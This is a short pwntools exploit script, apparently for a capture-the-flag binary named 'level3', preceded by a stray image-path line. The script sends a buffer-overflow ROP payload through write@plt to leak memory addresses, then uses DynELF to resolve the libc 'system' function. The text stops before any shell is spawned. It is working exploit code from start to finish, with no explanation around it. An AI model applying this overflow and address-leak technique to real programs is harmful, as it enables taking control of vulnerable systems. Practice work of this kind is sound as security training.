 def leak(addr):
    payload = flat(cyclic(0x88 + 4), elf.plt['write'], elf.sym['_start'], 1, addr, 4)
    io.send(payload)
    sleep(0.01)
    leaked = io.recv(4)
    info("leaked -> {}".format(leaked))
    return leaked

d = DynELF(leak, elf=ELF('./level3'))
system_addr = d.lookup('system', 'libc')
success("system -> {:#x}".format(system_addr))
pause()